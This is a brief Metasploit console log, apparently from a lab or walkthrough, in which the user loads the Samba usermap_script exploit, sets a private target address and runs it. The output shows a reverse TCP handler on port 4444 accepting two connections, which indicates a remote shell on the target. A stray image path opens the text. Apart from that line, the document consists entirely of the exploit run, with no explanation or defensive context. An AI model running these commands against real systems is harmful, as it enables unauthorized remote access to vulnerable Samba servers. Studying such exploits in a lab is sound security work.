 msf exploit(distcc_exec) > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set rhost 192.168.8.135
rhost => 192.168.8.135
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.8.8:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...